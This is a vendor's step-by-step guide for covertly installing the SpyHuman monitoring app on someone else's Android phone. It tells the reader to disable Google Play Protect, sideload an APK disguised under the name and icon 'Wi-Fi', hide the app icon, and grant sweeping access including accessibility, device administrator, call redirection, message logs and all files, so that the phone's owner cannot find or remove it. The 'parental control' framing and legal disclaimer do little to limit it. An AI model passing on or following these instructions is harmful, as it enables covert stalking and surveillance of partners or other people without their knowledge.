

SPYHUMAN

Parental Control & Monitoring

Installation Guide

Complete Step-by-Step Setup for Android Devices

3-5 Minutes

Installation Time

Android 5.0+

Compatibility

100% Invisible

Stealth Mode

6 Easy Steps

Total Steps

spyhuman.com/installation-guide

Dashboard: cp.spyhuman.com | Home: spyhuman.com

Video Tutorial: youtube.com/shorts/HS9oXQ0RDGA

Table of Contents

- Step 1: Create Account & Download Installer App
- Step 2: Disable Play Protect & Allow Unknown Apps
- Step 3: Download & Install SpyHuman App
- Step 4: Select Monitoring Mode
- Step 5: Grant All Required Permissions
- Step 6: Login & Complete Setup
- Device-Specific Settings
- Post-Installation Checklist
- Troubleshooting & FAQ


BEFORE YOU BEGIN — You will need: (1) Physical access to the target Android device (Android 5.0+), (2) An active internet connection on that device, (3) A free SpyHuman account — register at cp.spyhuman.com/register. The entire installation takes approximately 3-5 minutes.

VIDEO TUTORIAL: Watch the complete installation in under 3 minutes at youtube.com/shorts/HS9oXQ0RDGA — or follow the detailed screenshots in this guide below.

100% MONEY-BACK GUARANTEE: If you purchase a Premium subscription and are not satisfied, email support@spyhuman.com within 24 hours of purchase for a full refund. No questions asked.

1 Create Account & Download Installer

Register a free SpyHuman account at cp.spyhuman.com/register using your email address. Once registered, log in to the **SpyHuman Dashboard**. Inside the dashboard, tap the menu icon and select **"Download Apk"** to download the Installer App onto the target Android device (your child's phone).



SpyHuman Dashboard — Tap the menu and select 'Download Apk' to get the installer


WHY AN INSTALLER APP? SpyHuman is not available on Google Play Store due to its monitoring capabilities. The installer app simplifies setup by guiding you through every permission automatically.

2 Disable Play Protect & Allow Unknown Apps

Open the downloaded installer app on the target device. You will see a permission screen with multiple options. Complete these critical security settings:

2a. Disable Google Play Protect

Tap **"Disable Play Protect"**. You will be redirected to the Play Protect section. Tap the **Settings icon** (gear, top-right corner), then tap **"Scan apps with Play Protect"** to turn it off. Confirm by tapping **"Turn off"**. Navigate back to the installer.




Turn off 'Scan apps with Play Protect' and confirm with 'Turn off'

WHY DISABLE PLAY PROTECT? Google Play Protect may flag SpyHuman and block its monitoring capabilities. Disabling it ensures the app installs and operates without system interference.

2b. Allow Unknown Apps

Back in the installer, tap the second option: **"Allow Unknown Apps"**. You will be redirected to Android Settings. Switch **ON** the toggle for **"Allow from this source"**. This allows the main SpyHuman application to download.



Enable 'Allow from this source' to permit the SpyHuman app download

2c. Clean Old Data (Auto-Checked)


If there is no previous SpyHuman installation on the device, this option will already be checked. No action needed — verify the checkbox is ticked and proceed.

3 Download & Install the SpyHuman App

Tap **"Download SpyHuman App"** in the installer. The download begins, and Android will show a dialog: **"Install this app?"** — the app name appears as **"Wi-Fi"** with a Wi-Fi icon.

WHY DOES IT SHOW AS 'Wi-Fi'? For parental control purposes, SpyHuman uses a disguised name and icon so children cannot easily find or uninstall the monitoring app on their device.

Tap **"Install"** and wait for the installation to complete. Once done, tap **"Open"** to launch the app.




The app appears as 'Wi-Fi' — this is normal. Tap Install to proceed.

4 Select Your Monitoring Mode

After opening the app, you will see the SpyHuman welcome screen with terms of service. At the bottom, select your monitoring mode and tap **"AGREE AND CONTINUE"**.

Monitoring Mode	App Icon	Best For
Monitoring of Minor Children ★	Hidden	Parental control
Monitoring for Employee	Visible	Workplace oversight
Personal Use Only	Visible	Personal backup




Select 'Monitoring of Minor Children' for hidden mode, then tap AGREE AND CONTINUE

IMPORTANT: Only 'Monitoring of Minor Children' mode hides the app icon on the device. The other two modes (Employee & Personal) keep the app icon visible.

5 Grant All Required Permissions

The **Configuration screen** appears with a list of all permissions SpyHuman needs. Work through each permission one by one:



The Configuration screen — grant every permission listed here

5a. App Permissions: Multiple popups appear for Camera, Location, Audio, Contacts, Notifications. Tap 'Allow' on each one.

5b. Restricted Settings: Tap 'Allow Restricted Settings' when prompted.

5c. App Info: On the App Info screen (Wi-Fi icon), tap the three-dot menu and select allow.

5d. Accessibility Service: Find 'Wi-Fi' in Accessibility settings, toggle ON 'Use Wi-Fi', tap 'Allow'.

5e. Notification Access: Find 'Wi-Fi', toggle ON 'Allow Notification Access', tap 'Allow'.

5f. Message & Call Logs: Tap the option and tap 'Allow' in the popup.

5g. All Files Access: Toggle ON 'Allow access to manage all files'.

5h. Device Administrator: Tap 'Activate this device admin app'.

5i. Usage Data Access: Find 'Wi-Fi', toggle ON 'Permit access to app usage data'.

5j. Overlay Permission: Find 'Wi-Fi', toggle ON 'Allow display over other apps'.

5k. Battery Optimization: Tap 'Allow' in the popup.


5l. Play Protect: Already done in Step 2 — no action needed.

5m. Auto Start: Tap 'Allow' to let the app restart automatically.

5n. Call Screening: Select 'Wi-Fi' and tap 'Set as Default'.


5o. Call Redirection: Select 'Wi-Fi' and tap 'Set as Default'.

Accessibility Service Setup:



Enable Accessibility for the Wi-Fi app — toggle ON and tap Allow

Device Administrator Activation:



Tap 'Activate this device admin app' to enable Device Administrator


6 Login & Complete the Setup

Once all permissions are granted, tap **"Next"**. A popup asks to uninstall the installer app — tap **"Uninstall"** (the installer is no longer needed).

You will see the **SpyHuman login screen** with three fields:

Field	What to Enter
Device Name	A name for this device (e.g., "Child's Phone")
Email	Your registered SpyHuman email address
Password	Your SpyHuman account password

Tap **"Login"**. The final success screen appears: **"Application Installed Successfully"**. Tap **"OK"** — and you're done!



Enter your SpyHuman credentials and tap Login — setup is complete!

WHAT HAPPENS NEXT? The app icon disappears from the device (in Minor Children mode). Log in to spyhuman.com or cp.spyhuman.com from any browser to view your child's activity — calls, messages, location, social media, and more.

Device-Specific Settings (Recommended)

For optimal background performance, apply these additional settings after installation based on your device brand:

OPPO / Vivo

- ✓ Auto-launch: Enabled
- ✓ Background app management: Allow
- ✓ Battery optimization: Disabled

Samsung / Sony

- ✓ Adaptive battery: Disabled
- ✓ Sleeping apps: Exclude SpyHuman
- ✓ Data saver: Disabled

Xiaomi / Redmi

- ✓ Auto-start: Enabled
- ✓ Battery saver: No restrictions
- ✓ Security app permissions: Allowed

Huawei / Honor

- ✓ Power-intensive prompt: Disabled
- ✓ Launch management: Auto-launch
- ✓ Secondary startup: Allow

Post-Installation Checklist

- Verify the target device has an active internet connection
- Log in to cp.spyhuman.com and check for initial data sync (may take up to 24 hours)
- Apply device-specific battery/background settings from above
- Test remote command functionality from your dashboard
- Bookmark cp.spyhuman.com for quick access to your control panel

Frequently Asked Questions

Q: How long does installation take?

The complete process takes 3-5 minutes including downloading, permissions, and login. Watch the video at youtube.com/shorts/HS9oXQ0RDGA for a real-time walkthrough.

Q: Why does the app appear as 'Wi-Fi'?

In 'Monitoring of Minor Children' mode, SpyHuman uses a disguised name and icon so children cannot find or uninstall the parental control app.

Q: Installation is blocked by security settings

Ensure Step 2 is complete: disable Play Protect and enable Unknown Sources. Reboot the device and retry.

Q: Data not appearing on dashboard

Initial sync can take up to 24 hours. Verify internet connection and that all permissions from Step 5 were granted.

Q: App was removed after device update

After OS updates, re-apply device-specific settings and re-check permissions. If removed entirely, follow this guide from the beginning.

LEGAL DISCLAIMER: The use of monitoring software is regulated by local laws. You must own the target device or have explicit consent, inform monitored persons if required by law, and comply with all applicable privacy laws. SpyHuman is intended for legitimate parental control and employee monitoring with proper authorization.

100% MONEY-BACK GUARANTEE: If you purchase a Premium subscription and are not satisfied, email support@spyhuman.com within 24 hours of purchase for a full refund. No questions asked.

Helpful Links

Resource	URL
SpyHuman Homepage	spyhuman.com
Register / Login	cp.spyhuman.com/register
Online Installation Guide	spyhuman.com/installation-guide
Video Tutorial	youtube.com/shorts/HS9oXQ0RDGA
All Features	spyhuman.com/all-features-details.html
Pricing Plans	spyhuman.com/pricing

Support Email	support@spyhuman.com
FAQ	spyhuman.com/faq.html
Contact Us	spyhuman.com/contact.html

Copyright 2026 SpyHuman. All Rights Reserved.
support@spyhuman.com | spyhuman.com